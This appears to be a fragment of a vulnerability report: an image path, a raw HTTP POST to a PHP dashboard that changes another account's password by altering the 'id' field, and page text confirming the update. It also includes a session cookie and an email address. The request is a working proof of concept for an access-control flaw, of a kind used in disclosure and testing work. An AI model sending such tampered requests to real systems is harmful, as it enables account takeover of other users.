 POST /dashboard.php?id=2 HTTP/1.1
Host: 172.20.10.6
Content-Length: 15
Cache-Control: max-age=0
Origin: http://172.20.10.6
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.20.10.6/dashboard.php?id=2
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1act53h4kc5r1cki5l35ci9n6s
Connection: close
password=3&id=1
logout
Details:
1
1913019835@qq.com
Update
Password Has been Updated
Password:
New Password
Change